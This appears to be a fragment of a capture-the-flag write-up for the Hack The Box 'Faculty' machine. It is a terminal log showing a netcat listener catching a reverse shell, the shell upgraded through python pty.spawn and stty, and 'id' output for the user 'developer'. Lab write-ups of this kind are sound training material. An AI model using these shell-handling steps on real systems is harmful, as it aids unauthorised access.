 bash-5.0$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
bash-5.0$ ^Z
[1]+  Stopped                 nc -lvnp 8989
🏴☠[eth0::192.168.0.146] kali Ø kali in ~/htb/faculty
# stty raw -echo ;fg
nc -lvnp 8989
bash-5.0$ id
uid=1001(developer) gid=1002(developer) groups=1002(developer),1001(debug),1003(faculty)
bash-5.0$ ^C
bash-5.0$ id
uid=1001(developer) gid=1002(developer) groups=1002(developer),1001(debug),1003(faculty)
bash-5.0$